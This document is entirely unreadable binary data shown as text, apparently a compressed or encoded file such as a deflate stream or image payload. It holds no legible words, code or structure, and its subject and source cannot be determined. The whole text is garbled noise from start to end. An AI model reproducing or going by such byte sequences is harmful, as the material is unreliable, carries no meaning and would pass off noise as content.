�������M(�!D��$ �VY����6�-4�q����C"�!��]��`���Kv���@4����ߔ�μ�����]g �_�9�w�TȲ8Q,��p��kG�b�z#���a����E�k�t<�V�.S|�3ܮ�Uh1Q<�	?�C�ƃ�\�!d2T���� �"��	YUŀ��X|�^�"sI��,�a�5^a�'ε6���yɤ�B�˚=����[L���k43ss�.&��ۅ�t�Ӻ���ٽ�^}��koL�..�{t������lx%/���y��Ga��J���$cF��i��?*�
+g�:{nva1�Hi��5�@0<������{��^>�+ٵ~w-�J�q���<959y�������R.F�ӂ���(�H����vvs�Bg`Ύ����m�^ؘr�,��gN����;AC��O����.ƣ�\z��G�W���N&����Jegk-
'G��!��mW_�5���On{�v�/��a��	�z�wyZ&����>��P(�� �Z�����ӣ��T<�@��.ת�`e�o��K�၇�u$�R�P%]����
a��6 �_����f*�7)��O}T �)����,���*���n��XX-��G���ql8�@
'��~@�P ���R5؉F>�C(��"��͖}��f��6�eF�y�-)YIY����<܀�,�6n��.�B~��Z��O�cI�`h����:����XY���*��	���fudI$R(��p�L�̂,;�F��� ���.$�DN4-��³#Y��,qN���Ҡ3�yI�zm9 �O)f��Hg��E�w`��u,�<X<��'E��uw8��	

�I����d"�|�T�ո�V�հ:u������������w��`�TX[����A�����.�X5�7$I䊹"�F���._�r-5>ǀ�N�U*��||�׿�%,鱉�pb�-���@VK���wo�;�,w�d�����z�
o[�91�8�����Ƌ�R�T=q���s�?���n���P��e������f9���gJR4q4h��:�rR�鹃L�Y���I���ع�}z��o��	�Y���� ����ڃl&����Db�A�����_��AlY�V!��Zb,"0@�H����0�B`�>�������U��l�ڝf�	ئn�����
aɜY��&��\��rQ\Jӧ�(�*tD�ݧ�`��+^��q�zX�Q �h4%@%�&�.��`%J�N�'�p(j�Cd�d�H-fH��e��cNz]��퐭7�w�T�D6TC�=��hBMr�v����1�d�A���]b�O���M%;[v7� �/��)��nK�.|$�s��~>��-jj%��2@��_�$��+d�(�)��Qkx�a�
�����s�dW�˱�����]��:D�����<Uƶ]FS:[�'�?:uߚ����-˝��pp�'�Ѥ	����>}����H|{s�x��o5�n3N�������/�����Z�}+���l���p�a���B+�g84�a����Sg�fΞ;��rjlr�z8��:7����ߤwwFGF���J�G�� ^RT. ~k{����Ɠ�����Y��Q�x(96�L_l���T��W^�u[>���l���tO��x���B>��p��J�a�^51�43�t�]���aJ5��E�nL�.��q���R�t����/�t�"5��"�����nCtO��AX<�~��{��u�\���*�gM
^��"j
����?�G���v��~���:�N`}����IԮ��kܜ�#�(�}���Q^��2;\�k6��W�#����a�(�"(��P{C(��؋fP���E����I,c�G�b{�~��x�K1�C����c�10@�#�*�s����/�WN+�䚲��o'l1��\WoE3��_��E���?+B��U����M���P�s��C�H{�E�\�l٢� �]C��AJ��7���5�#�8��3F�}��D1�U<g��5l��bΰ�L��P,s8�G�U㽇+Of��ޕn	qE�T�u3������S���7:9��|�0�͵�\��l7�ӏ�O�x南��Ӊ��n����h�����n���ɉ���� �j �� �^�6��[��K�@/��7� ��uۭr��pu����m6���"a ��d�%�ؑZ����槟���; ���̩��'WN�����m[�\�|maa���O[�,�B�6:1��7^2����h�hx�T�]Z�t�evn�!��ұc#��h���1Ĭ�����\�y%�C�Ֆܧ�b=}�K6�
da�����X[<Dc�D�����������45`��5X�p�S#�0P�p0 �
� Vx�]�u��6�Q�H.����v`ϽG�e^�ޠnx4Ґ�v:T1�Q�$���<2M��|@����'�(� �E��11�@Sx2�D�`��%KZ�����Ѵ�FH���>�RO�������٠�6��2��8�UD������\�d�)B��ֲ=��th�"�RLp!c,7K"R�Zo]ZY�ge���j�8gBi:����'[vŶd.;C�ak`S�%>��=LZGv�"�G�$��,2����l��	5��j�C��`���zʰ���[���]�����(�l�fE|b���hz`vq����[�kW�v�߮�B]:y�/���_��0�|&����G��*�3T�>�a��d2m�e�a�����ƫz l:~���kWf�`��ʻ��ݬ����7W��O���3��Nkttx��gx5�k��Ju���;��ԛMՇ&��1��x8��!��F����O�����]�O���=�~��gg����;�\�4{�r�_�qu~f꓏><H�z�H"՗�T4x|i~vn*`K�,������i�{8_���x=��Ez���O9��)�*>�����I����>��R��F�#Hfmk����g?�	���mc#,f�Ч"�7�@ٝ^���f��#��M[̗�-E�:�b Mצ6'�ZPQ���>E��UD劸/ડ����6����x4AƊf��L�1�^%�����Lw\WQ��i�N `+�*��zd�HzSh��C�&�71��/����l�D�,:btSdɝ�}��e.)I.����k(� /�?Ŏ���h������Ժ��uY8�	0�\%g�a|87q(��bޭp�q��0�+KZ��#��!��v=>��QwB�pDs��	� �7�B,��,[fh��ȯ�,�-��g���W"v�p���8��qi�b|d�������VK�v�2�4���W�x�O0���Xzk���[كl��)W*�}!Ò�=�T.�{�P�b{�T^�(#�J��:u�ܹ��� ͌�k��l<\�����
���hJ�z�@�騝��v���۷��ҕJ-tI��'֜-s,5H&O�,�K��3�����^z�f�V����ze	����<���c�k�lm�#[.6-������dqo�Ƶ+�Y���\*C���p,	�?���6���|Qq����L�R.mo������82>O�4]�W+��������� "Z��q�EDI}��M�)F)�r	 $��i�]��Ҕ�\2꧴�m��6�A(��  \���
�؏4�D<6�`hE��[@���-����)������ﴚ�v���7 ���S��^��y��Mv�y����=h#GrGeT��T���,OP��@m��J��Y���f���ߝ f��#F��˔E�q�T$g8���e�C�Y�K8e�=�k1�ė�ve�e檼�L�f��ۇ"�$��b���5��#��Ck���3a�{4���]n�مZ}븎��n���8�!�d5):��_��2��61w�n,��ٹK׮�>�ޝ;�j��j:�ɩ����ƫ�����x�V]��q�^�T�eœ��ۆ��z�K�R�`��@Y��9s����ff��UL'��A&����y��O����$a>��ǁ��t?�`�{���?�tkkôݫtv�MU������K����^� �'���wGGR��N�^kwz�F����7n^���}��A�Q�T�ƹ�W._8��پw�6�ť���EF"��N��	���z �!�g��_���3��|���J<%�F����s;�V�Q��
�[��l>��ON��q��ܻ�����S�^X��aC�����u��qn��`2�n<��̽��Y�&"�֙��%
Z��h5==�3���3{�g\r�v��'������ݽ;�U4[�ݎn�PU(�U���Aw�E&
4zfw�LP]����?�>����s@�{�'�J�mє%�pHP+�<�lԚ@��uG�h$�D±H0�{�8��B+D$@b��&a��O�?�v���Y_��V �ʊ�+F�WIh)Y(�g0�Xd&��|�̹�s�d�;�&���0V����J�
Ȳ𢑍S����O�W��jP��!/E�,��%6m�3~��i��E48n�Ȩ�&�@7x}S�S^G��l� 0K���;�A�� !��`��Gڌ�J�w��Է3�Z�1i �|93��W$S��n �{����:�8�A��Xe&�)�����0��{�S)$nϧ�PH��v��W����Q�])�I�x�����w��-�Ñ=��z�������(r�A�q{��F�VGf�n��!w�9,�����7�o^8�&lD�"L=괚�B����~�H�s� \�~��].�^��j�<߽�~�R�\n���ѱ�$ڭ�euemqmɩ��^��l��~��������RA�,�r-�����w�v�W_}�h�`3(V�jw�C�ٙ��L��󕋕�h��q&�����*��Nzٜ�O����"�߷��G�Λ�,+aU+e�����ы��f�5�����C����7�����vk������W�ij���c��%�4�^��j�Z���(�1��1X����du�}p�{}�P�j8����`�Vؼ�+���}������zQ1�vZ8C����m�p�s��blܔ��D��4�R�Sl�NX���W�-�4���=%�Z��EÊWE��|,cRɼ,i�} ��%B���)�Yt�FKC�̐=���B���9>WdEaӰ�4��*��{|lW�7�^%/&�,q/o�Ѹ��$c'���_M��xL!���8�� �)Y)~P���$���R`3�E.ff�Q:S�\�x�V��C��2�a��&f�.]������|��h�+�r��~�釟�xym���������R�1�\HO`��BYA;��=H��=�Ͽ��t������@0l!31��A��j֏��m=ɦ�~D�PB�6;��-V�>||px +P�h!����A��u���\�p;+����޼y}w��/>��J����?��������R� �A�R�]��]�OF�vv�6�Y_���������`l�,ԚK�_Z���'���t�?��?��̮ �^�\8�p�d<��Ia׊[�ù��
G+�,�F�Uk4�tE���R'`�$U�����V]����h�����k�L�J(�eX�VUq:�~�o&_Z�?��vvc��Yx�+��s�D<
���PT��V�����b:)�������������T�8��劥r��l���:� iR���B��Bf�*H���Z�A��~�$ �t�B��Z�En~������9����Γ��Bۅ����.�\��J6e�H�
.�ŭȦ��d�V�.�Hldz^��Cʓ� �<)/�2�(Ċ��cf<5_���
A^6l�x����bO���E�X�F���������ӫ�UB�8�dq�2>/��17u���7����C�H �'!����g�?���1�//�/���qxy�� Xm����
�R���H�ץ&�L�5�����bq��lʆ�t9-�a!��v��ѹ��D2y������c�b�v���L"��G�bY0�!
wX-�ծȑpȦHO�=�=?7w��Q����_*�W�u�֝w��f �����.G��l��nܼq����n6������[�"�]��pX��� U��\�Xz����o���j���|ݫ��Ϟ��w�����R�%DT,�H��G�T�V#R!ʡ�
��<;���R�M��� 1)	,|ϣ���+��������d���/����Ȼr8��`,�[�[]Y^[]Y_YZ�_�I& �z|�����X� ����z?s���q���p��poog?ux�:��Z*�jU���>�i�i_�H\�PQDJ<aiNU#��O�*�Q.�n8/*8 �d��1�jb��`_�5���V$����nL1�s�@Ɖ����M�!�Ū$"��(6L����b~X���fa�@aZ1R,�ˆ��~�!���9�ԝ��`�U&����p����,Me���5�1���!��,�!fY�N*�)�!�n���:�2o��LEN�fŖ�F��=J��Õ������L�bud3Ǐ�}�I�\������*�>]��mF&K��+��e���H�Xv8]l!�z�b/�͎FClR�0=�~����~��ƺ��|�䩦kN��\�ݠe�	�!{��.�� %$��Ej6��L�����U�M��ڪUp�t:�����6���O����7�5�gΝ�|a�R,l?{��_�7RTܰ���p��r��>�m�p�H������fO,Es��z��pک���A������|�p�+�$�Xq��~��f��l�Z.kxP�|@bf&9;W.�2�c�VO�5�S��
�^D�`O0�5
�um8�c+��>_<�K�,�*]Y\Y̚�ƢA���q[vR��  ���f�U�V��b&��h���`wo~�RG�t:_,���N�׃�g�B6��w�cJ�P:�B�3$fP��7�P9�`	�*��*�1ēv�������菇�I�6�lX�c�r��U�,gK�uS���C� ��M5U>���l�Z�_���h����>�s�����I�i��1�{�c�"^�a�D���scV#D/O�7l�B$f�XB_fse
��UIE�k`*�J�TI�#M����s`<�P$>�j�����j��ssK��"O����˅<�Y��3s�>��C�۱�lL<\�j�b&�j���]�f���b�8���b���H�ə���^�w��?D;2�DT�P%@hb&��8�;5�D��=j�J�a�"� m<�����]�r���n��y@@�zgnq���t:[���Ėlu{_��;7B�����j����+�;�
�Z� ݊��a�uJ'b���
|�x�#�=�,��^�[��z�DRx%�������v:���JEH��6������á�:�������AI��rnGd_�%Q �躬��p�B�h"1��]��K&�x,�� �Íf3*jdHcT�v��z�Q)�2�|��x?uppp��J��ǹb����7I��F�9�ɴNx������BF�2L�Q��}dAU㣢x**�趓Y�nL�X�P���s�פ����k�ʠ$�eݬy�K�u𙮃ĩ��M$DZe>}0)	3��*	�\~%�7fL���zC ��^bt
��+��;�	c*�@Q�������i�b��ZU:E~(��j�,X0#FCg�D;�3�&Sb2�&���TB UhhAe�"������������G���Wo\O��A����U�׼�@(^X]��Pf���{�������j0!H����f���}��P����tuC�ŉ-+�vv; �Z;;;�rɅ�n���v����zc ;¡t:I[(�I̗��x<n
��#��i�4f�,#H�Ysz�6Uz�����k��\nw�)��w�}v����L�V�R�yt'��� �2Ќ��:E�-�n�_̤���?���C��ų����-���ﲼE�໮�;�,� $�X[�6�}X#�F��ħӬU+�V�	"���t����Z�Zm���T����>:�bx�v�X�aպ.���fg�3[��p�,m��E��XoE���4�R����SGGVS�G�ǙB�o����uc�_��������~2D�R$�pLb��L�U9�^�	e���P�	U���>WfQ�$TH/:��9�Ĺ��:�
eb�Iß;wq�.I19�\�d�g�Ƥ�35�&d�K;��E@�(h��/�e$u��'���&#[��;���
�89�`.��.��hr��׵9;'s�Lg���]K��e-'���B�F�($�EV�4��s�n�o~i��O>�7���@  �����x}�� ��*�}K$V7��l��Խo�I���..-.�@p���M4�#� E�6>h��a'9�h&�9��o5[�YH�݆�+ �@  `R����d�5h�	�����`8J�s|FxM}�t�^���� ���̮�����O���ȱ,�gΞ[_[��b��3��k�b�}	��R�h����Z�=Ԕ-N@K���.
�B����*�<=/��:�8���__�O�˯�y'Vӧ�׿���^)�[�a����V,�H���8Z�Z�\,�J8U��.�kqi�ڭ[�h�X,�}2)���H#�Z˅��d">7;;7;�Lp��t� -��<,x��s��U�d���[�S��tpt�F� ���.�1��{d)��<�U�h
Z�z��4�@�� ��b����;b�t�dEuϬ��S���STĳ��h�4�D<R��j�*3"s)Z�ur:�x\��`r��Z4�y�hr{����d�P�o���Pax+0�p��y��n6�� �d�?��^�� -Mz��b�Fk�2N01y5�wɘ>�K��B?�I��F�Lg]f"d���b<_���JaVK"9��?��_��'���^�B�?藋��ݝ��a��f��۝@Z�;�sKKkg��;>�w����6���3g���m6��>�.\M7�H�5�(�V�B�n��}>���l�;����$XP�a=1���F�x�݁P;�",��L2^pO(J�$lNg��p6���T��XB;����k�v;W��ɛ��k������B>Z��[�ܼt�\�\y����~���!�_�zN���T��s"P���ˤ�"�5|
Y�p'(����7��^ZON���vO}C2����g��"�`Q��@��Ys�5����s��AMX7��v�Q)q�i��bu�=+k����hd�rǝN�, �Z�^�+'����D(�yQ��b#�YUez}�X;�.��R5�����l6_���� b���ڔ�ԈBy���LyV��JaCؔu��*+bV��U�QE�G2&����l$K<�dO���$��xKL_El&T����&SI4�&�U�L�˹�f�Tg�`�\󀷒dIT-��� ��Yފp�p\S�Ŝw��^����j�L��1��¤��5r9[I�c^´\mMh��Z����f��sn�sn�n�a�~�"�\��۳����O~��_������6���l��omm=xpx�_|��U��F��I�8��q&���O��葤��K˫��H�e���[	*��n��K�fU1��N��xpu�Z}��I�VC�U!#�������H�as���F����i�`Z��|l�h8G4|�L@���[e�Z�i�Ţ��l=���g����A!�u����@�ʵ˒6:J���r�Oξ���3��T*���p<���x��{��h���'�%��,����9�ǕM���CO0%�����i �-�,�Z��f�����F�y �lmY����E� ��~�]��K�f�ց��t�����.�������x<	�o<
��]�X����c���X�f���L>u�9�d��J����Ɉv�:��{�4$ٷM�����Ӣ�;��M�|��m�s�~�Y��k�ڭ!��)�y\��K�$�z��i.I*�<-�"M�P�'�(��a���fq�STuAd�7V��왡ک�7I�Y�	?]6M�E��EX^(���'�(���	_�dyMN���b��`�K1��{n<�!U�^Ĳ4�mc��>0���Ld�'�T־d�Tc�U������w��g?��O��3��t�����g[�n=�Jv{���3���=��lw��r��64=:�8{�?:>>�����}�qymcay5�3'JT� �6���� �(���:� N�>������� 0�鴮�mv�$X��#��p�|�j��`�q�a��}�Y ����D<�60���}J1��b~��^�?Z^^^[_jTʻ{{p	}����+gg"�O��R�F�R�y��>�c��;ϟ�[m��t���Ĝ7���
���R�R4t���8O��o٩�S��S����|��{��^�>!�;}�|7������z�I{�	X�t����mv�:�N0����qvڍJ�P*�[�Voط�l�d���+�n�L&笊�z|����̎HH������b�k&����r��l���^���,fO%�mf��[ͬ�,���_ژ� pr�B�VT,>�����Dn��ĸ[�����eN���1��,�T�ue���"��%s�oYL��
�i�=�!��	B�&�2�%.�k�+��;��`�H��x�P��N���"3�Aa���h�͜V�$*�t1g5�z�zL�Z�/�
�Z֦dA�GeE����^�p�&"d�		$~�oy�aj��+$؝��յ�>��������><�b$�+�����[�������bq��P���[�v�I�	���]k�ѐ��&�v�J�ׅ�����������ï?�])�]\ZZ�<737?��uZHK�C���`�i8,9XЩN���
|��`9:ߴ;�`�.)�!7;<�;�/��A����0�4��F��A���n��P� �c���g�!��玏�W69�x��Y��>j�j�~���|8;�hw�I�۔��6�VV��r�
Be}8���A])��5��Ġ1eU�]q�T�7U_	'���7��ew���C3�ŷ�$u��u; /��R�T�ԭV�����k4&�A$�y=�P$
�2X5�r�h�V��B����ڹ�W�^��� �g{6AP+�*�B>�/���V�	�w�V:Ç���p{A���	H��XJ���D��<�Eh�ȼm%�F�$�o3�� !*�|���� �Sɤ�*O��ĕ����^�m�I�W��i�(��#\u�$��1�&�n�����˲X��l01�?A�"��\�S�Lj�PS�c�5�NYz)I��G�1!J0�o�3�U�N�2dQ�1o#��*��&�Mɂ�e=�9xeG	����ܺ`/h��=>�����w���/��}�y�\r2E�4�����Ct}��a*��v��M�B8d�I:1HK[���~� S���Z����F�l�]X\�T+���{|���is�K���������6XԤ��Dؓ���Q���#��B�p�=ߣ�Q�w�1ja�P?�����H�8]��\N7�N����o=/���>8\��B�v8mV�:�J�6��V���{�v�޸�{^���E�[�N�̹���B�zpxبV��.`��W��;w�T*}��/��LW��8׎;l�����R>;t�.7Y�i��U���%������߉�_���ή�KA�����a����@� ��T��ae��.�ݡic�*h������p^Cڭz���Z*t��1.#������Z8:cs�z�^��!�P,��R�\o�Q�`<beD^:��B��yȂ�,� ��I���"��&�Q��(<�(,��l.�^i���15M/ئ�-�0����࠘�[C�0!K5=L*P߄�:%�-sV��<$�X���3$�S$
�t�tCDX��R��X����!��)�1ɤ�O5f9�B�"�W4����T��0��_�<�(q�)O=t1a����M�,�V�!��*d��d�+w>���}��Ot����p������'�~{���ݝ�Z����"�H,� +ZH��\�v;d`H�x�_!���mw
�B�Z�m73;09������}����<s�������XMGU�j{��q��a�Ѱ���h�t9+�z6�+JhOg�X>����\H��G�~M��;�yX:��N�/���P �L8=�b%*�H'��lt��6ϝ���G�{�R	>m����~��E֎S���x����/^�v��l>z���(7��v���ί��G�RUu�E]��B^׆.�B�$�l%��|�a��eC��V���� }�վĐdA��,��p w��S���V����C@��f2QX�1[ȝR���D%��KBI�v�V���r��ik�P�d���FE��V�0u�j4�����E6�w:�3��Z����RŜ2`�Rlr��E�*lN�]���Ґ�̐�!$K'�O��G|�V�:�cN�*uӘ�K[N��2V�X(�[��� �,�|�W1��%Ӕ��,%!�-���IE�����騼.�k�N��9]~��$.C4��)BҀ���	y!�i���69�Uy����i?+$`&*/W�|U˧
A/��d�DDf�}������g?���Ϯ�~gu}-
��	�5�>��z�����_��|�T�Ɋ5��$q����#S��7Ȭy�Ԅ�J��ՙa��`��(�@�Lz�?�a�V4ƚ��[Y_�w����W_|��d����^�����d}4��D��j�#�|0F��.cP�E�`��oT�ۻ��Zs4��m�[�w��xp~��n�����X,�i��hB�R�����lR��;������b�пG�aga�ʚ~�����q�ӻ~����|.�9�;h���J��|��'�>J���>��`�[�7o^|���y�޳ @���p�V���F̓�9Nf���-�7X��I����}ˀ����s
�].����F��F�,�}4�!J]�RR~��Vˈԫp��,�mN�?�BN���1�P�Q+J���=H�$�nwD�� +>�`vn��t��eL>!��c�Mtt��&����K	"�Ӗ�2R�XpTD�n
�
�k�a�%	*���],*P��#�ӛ�K69�$2��FLA.��(�Hٮ)�A���.ql/13�OpQA�$�vh��O��4̄� �W5>�/�T+i�6�S�I��x��Ч*Ҽ��Lqeq���´)3d���Yi&a�]��pʝ,�Tw��<Bx�_bfH�Sx>���qG㉕��k����g��Oz���ٹ����ra��9�ߺ�ѽo�}���gۥrE�8B�������R<1�t�s�[�$dP!��P�S��vmR@�ѧ]c�x�ʰ?��6ĸh|����s�j�޷�޿��6��/.�o��,p8�C���Z��8G��Z�ٔ�Im�����yP�o6�-�r �*�Z�8���V�C3��r��+�<n��9~�����t1G4����� i�W�u�I�Jk�N�ѳ��B��(����|�Ҡ�><8��r�F.��� 	
�G�w�xx�x�����������Al�*	��ހ��b63�H>�.�|䷜����혝����I8,M�D��D�m:07���H2�H��Χ��?}�ɦ{��X���Z�X"������B�g���j`��p"u�Z*�K�N��X��}�p4��'�ñx ���5�c!����yp�.�#�nO�tW�Cf�%��B>�)� ����U_���l��`�*�r)*���Ǯ����H�*S�Z�KEgG ���r+���]K�hnS�	ܐE��*��`z�|����Č�M*�B5�0yхM+*�������x�1�,(&e�\1� Ҥ�j:W ��i���]/�����+�#��kS�\��5�\����:s��h�	� �[ՠԁ1���We��
FWW�33�Hb ;|6�q�Ӫ��~X,��T�u@u�E���Qlg�� Zm6�Cd	̈́4�XE�!��k���5a��m��f6���>��e�ژ��uv�^�tq~a ���g���?����7��������8c���'[[�J}8�}�t� b�N���r���h���Xv����*��v�c��6Ξ]^��I&P�y�o7 ������Vn����+�k�j�n����xa;�������.�b©����]����˗"_��h�8]*!_�t���߇<�ɓ���ԫ�db�G?�d6M���/k��?x~���k��=x�;`�Z,�vH$�ϝ[�8�p�L#�'�T�j�tX{r�n}��שQ�U=��q�
�t��D`�4�Z.��=���A�X���(8��_���mwЌ�f����Dȧ��p���@8�\��`ۨ���|:]*��p���o�lrc��;�޹��ɹE ƀ!�$���u\�����:�!&�`�O�aE@�E7� �c�T��X�"E��)�,��)���ħZE9�jZfV/��Sq�HK�?�:�ʩӕcjJ��x�.s�V>�&	�B���K�.j�.Y�5H���
"Ĵ���j�GS���V�^�!�N�$K��%�nB�`6����D��޼Ѧ��m�/E.�S����y���~�g��k�n���E"a��ih�f��;<�y�����|��7O�>;>΍F:�qf]Y���Dݐl��'q�iJ���F�Y�ÿ��<jh��n*�ɲ�gcr���a�
#��1b6@��X��.���px}��&<���O~��_2�م��/'gf�1��TD@�ӡ(�7 ]�� �☵"9N�����q�K�^�h x�<
熜v�v�]��TK��OIΎF�N�=��S�5�1����@�7`�� ����ns���HD��٬�틆B�w���ȝ�\��������j����s��g�!�?}�\��,6�R�n\��c{;;���@Q\�<�[�n�V-��r��v;\8$6)����2'~�U��[/���S�ȯmܝГ}Ҷ[��gO������⪪�R+�s{�۹LM�}Fa�������/$�s�H6�te��pDb�p�V+���	#�_vx��H ����h�BĆ��S��j���R���t&�͖��6N7�%�p2�e���N�L113��*�r�BeR�	��#C�<20W#f���h:)JS㣆pUx�`+RL2Y��UfY��x�4��o>&�5�'b\nܐ�j.T��œ��+਱p`�o�������F >�	�D�U���4�N#�7�6`Y�*�s��^�������!C4�p{��
�Fc1�
�X�7
���M0��Z6q�R.@�\mԇ�����sy<�p��Ӎ�"�5	�>B}w� �W���hM4��cޅ���c��g�
ؕ���;.*M�E��jN����˅H��[]]�p���3������������h��?��ǟ~�9n=~T(��s4F!I�G:�9�����tZU+\N�7��j.!
���$�q��	�y�q��l��)ך��O���~��N;�i��3T��L&S)�� �+R�k��S�q�\�5{������R.��7w���������s������o�ޯ5��D��;��Wj������l�^�Z"���l?��.?1�X��\�<��0����?e�����i��:��K�������n���y�U,`���A(���j������G)X���XWU�U���C��s26� @6(Z����N��p;�j�Zj���Vk4��F��� L�%�3�H4G\7@���!���l:�b{���T,�{]޶�����lf�a(������x���lL���bQ!M-��hJ��n��N����yLT�x�f�i�)r-�n�De��8۔cJn�"ԫ94S���1�.�=�F�f�U@GA]��/y=T�~�K����,�'I�70�3�MM�{C�apuC:��V��WLd�9��h�"�Q/f�ޒX�A�, q~8�����XW�H8BT��	%be�&�z�f�Z,��J����Z�v�?���p8�� $I~��/V+����4� �d��Dc:��B�A��>�@��
Z�}X]��z!����o�n4d�Sт�,rY�eP·C����e��C���]�X�~�:z�?���ә�����?�ͻ|8�Ƀ{[[O;�.��dz��(�@;�E�A@��bC�,j)�Z�j�R��tmycue~.�Z�
���B�T���e�j�4;ñ���
�K��6y��}��qZ�6���bT���C�9��� ��~q^��������!�?���k���{����J�g�]�|��j޻o{�+8�쓏�.׳�Ow���
�£����s�/-o^p�\�b��SL���rOu<|��^��$[���N�t���w�C0m7[���݉cZ�����a���n�C,p�z�n���V8<3���N�Dz�(E
�֢�H�)�Ű�m5��z�Q�tZ-X��js�\n8�"�p4���^jqZ������V��S����\:�����H�Kќ�R���0/R:Tt.�ɦ�L� Y�Ln�o�S�V�	�E6?�_� ����@�K�3iډ����"`+�r�M�\����$�n�?���ٙ�y?��ˬ��.	����bĀ�vK�>��aUn�f��1.��� Yt!��9�e0R�9��6�z����W���G�b�2�|(��=6�V]
�ڄ�ڬUʹ|�X*��(���i*��<~H�az�n��m��FG!�I��8S��?�$�j�*F�Fs4��a�T�ڬ(�k�U`���X4_F���j8�:�#����G�d@�/�
��#���>��܅�g67K�K�_�ӯ�}��X}�����\�8S�e޿�IC�Ûg�#r���/��n���n�^4�W�G��^�\�
�hdiq1���=�1��Ts�t�\�[�폲�Z4�X^Y��}��E��@��4����l.W�Q���t>��U�'��/�>�;8޼x��~�i5����G�����˾��b��#�`�nߕ+��� ��7��8�A�����-I��Օ�s�n�,,���S��"���@wj��DM��䗑�D��_�Lk�����v9_�u;�@ ��������֖�ǥ\��i#��~�u~��R3_(G���R���� ���Z��`�m7��V�لl�ZXL@�L���r��h^���TT%V!y�=�n�aIU��*U��u�j��h0����U�E�̂I�dJ�(�&c���&�@����e�G���2DT`��'}�5�)���jH/S������l,�r90]�}&|�HP��Td��_��ٛ9��{���bN�
�Lw^G��-�f�9��B
V�-��hkj�)����UhQ��Șh6L��v�'z w�GK�Ha�Q�����9�N�XL3�8�:��:�z��x��j�ր�����N�����=��ۣ���,��g$�d\���^����Z�
Ke�����2�`;�r-6���%��� �p��h��L����=	�6�^hu`T�kT;��`�n7��l9s�,|.��s��5���9 �������׏=������}�Y(;>8x��q6W��?"�vT]B��eU\����}pcȵX�p���˥R�ׇsbuya&r�p���9�k�1<\�%g� �C� r�`8�d���t�"�/�[�D���S�j���h��n����O?m�!o�ҍk�kK�B.x��o�w��ų���Fskk�hd�mn�^8���g������t:�����ƙ��.G�s��f��o�����ᫍ���b���Ԗ�wB�W��$Ⱦ:"f�x;Ϸw���zo�K$��Xΰ��6{��i7k�B�8��\�?�#I�l��U��n�������d2����1IFlS��p��`��ׅ��j�;MԊ��H���-����C�x<��|Xh��3z)�q�?�N�jUH3�|!�	����H��%O�^�JAV��O��&gV�2@����%��"�Br�e��<<��`Y,�w7�e1���=[L�OTh�3�Eݐ&\W�Xc�tS ֧B��H�� ۬��P�,\�9㕭0dY�@��;)`��w%}��a��|�K'2<+���0sw8�� ���X"��c�`��s�?�NS��F��Sqz�3�b���S�R��h���U��[�\��':SX��;YP��x6�b"�֛Y�'�:�~�ߤq
��!��q��ew�Ě0�.d�頻b�؜���߅��SĘ0r��n��H���(��-h��k������P������p;?�;;;�F��G���k6�Y��������~)�7_~��b��j��ZсԢ#����9�n�%��������Qz�L���$��Y��>��pG�GG�	�P�ۨt��s����:�{\N�C�[So4��|�ݤ�ȸ=�a����/��2��|��NA�]�8s�۽N�(������P[Z[�}�&$!�|���_�{=W(��ޟ�Il?}�hkǢ��g*]Es��._[;{����@���^���U̚�D���R�x]a�T2�θ�r��XX1S/vv��I�
�l������r(��7$���2�G��Vm_Ѯ� AC���aS]n����b�p �F`�U�@��DO�a'��p".�wwZ� �Z�����P�l�%�^���
�|X��:p�nE�0\�pb���nr�#ܭ��u��pD���:����k
�v��̇�	Y�X��B�,c1�.�_�0<dl3�:��M'㤺��#0LA[����M'[�Ʉy<5�d&�ͣ�<��ʩ��
;�Ƹ����Ԫ8��Z4)̮�<d��aC�+1q�0"3YNحժBL<�vH�_�`�¡T8�n<0�t�rF2�5dܣu`��n�!o��u�?u �i��Zu9a���s�B�M�ޚ����x���D����hT�MQ��ha5��hD�>��pM��n���RoY�M'���2�MD�6E�@�~��3 ��C,�1a�����%_s��v$�����4+�z��O~�W?�� �߿o@6L�X�����/�.�|��O��/V�����ӧ�`�Ɋ5��Z콠��wXܐ)�#@L�u�q���eT���f��ϋZ��R�8]o�ǣl�Fo��V��!	� �Ws�������邛P�������t�����R�a��H�,����|��"A�a������8[\ZX�q���\�X.=���y����]���� 	�_��6=������7Z�?2�a<Y^Y=w�Zra��t+\4ﭪ�����~���)fү/#�+�.�N��l�X8�߅���ŋv��J(]ZYZ�X�l}��S8H:©؄'S)�I�ϕfi��1k�>�YT�����$(��U���c1ǋ	�Fy�PG�-J�V��w@t��.��[���r^�x}n��;;qz=��a�ؘ�vp�!��AW�f��k�����m���� ��p,`�XgY�"�Rx0e�c�BL�2��fv�XQ��W&]�O뜈I ��&�\�!Mu�f��HTW�3�̣.��E@ξ�)�0�\��Xq&��e�^�]�J���<�C0�d�h���΁�$N,���HU<^/�>�RULW��
r���P�"a��q<���oP-A l4����l҈��Ey��U���F%k���J�����3��"q�M��p4�#�R)��+ nSEVө�M�z8�.a�P���ttx݈6��1)b��v�;a�q����_c�ǴR�PM�`r�x�N��1l��j�F��h�͇҅aAV��z�o����M�OT*�o=�[�L&�泙�>��ۯ���������?�&�{{��<�4�(��v��H�TEu��"Y��5�������.�E����z�Q�V�#��D�� �(�n���d/�%
�s��`s��܀�\2�=&^���x�l��v��ӱ��vP�R�\mڜ�+g�֖玏��ooo��'x��ի׮���ã���Z�X/]�p��%f���o�75}mc���?�*�x�:* �`�$���sg.^��.X,6����CY�6�N���2����_ב;��:���%jŖ`[��Rw��
ҁ�p�-ZU]Z_=�2L���kF���j�P-�$��=�T���Yؽ(
��h����}�lV����ʞB�sfyԼH��'�7�!zs�h��q"#|m�k[���`\ŭ
�� �`�"U�e�Yo�IbF���2���}�Bv�E?�6Z�v ��a��Yw���8
n��3���xJ]H�]�!M J�}�`���*�(ȥWX"�竄ȀI:04��
+B����b�$�#|,>�F�hdٜyP,x�銄6�7W,T2��L�#��M��ހ����-d_�Doj��b���j����=��]�ftz�l� ��[���|{8���Ǉ�L^�/��9he*��@�(���`����)����ܨ���J.���J�NP��
K��%q�
+���V�t\��q:�~B�a���m���!7&Q����CaCz�6�4ᢆi�A�%� ����(��pA�4�5>�;��d��J��eei�����o~���gX�϶�^��fg�� ,����W�><؋ǣ���/���cx����=ʗz#m�ɐ�9�m��[V�9,�A���l0��
��J��F�l"� ������t���nS�?����͹�y8��9��p(�������q�^�6Z�!`��Y��NG"�s(򳧏{����~b6y����^w*������bm�ܙ۷o���R����Õ�"��?~?��R�w�>���ǩ�]��˥��eKĢ�]߸x��*h9,�=�W�^7\�� �+���G1Ȟ�BS0vPȤ��b�Bnow�����;؈u6���������9� �Tt��ß�m�����(��l@h�lTU�МBc��vt��@����p\:\�˥����p�T�*�j1�8�vԐF��1!�¹
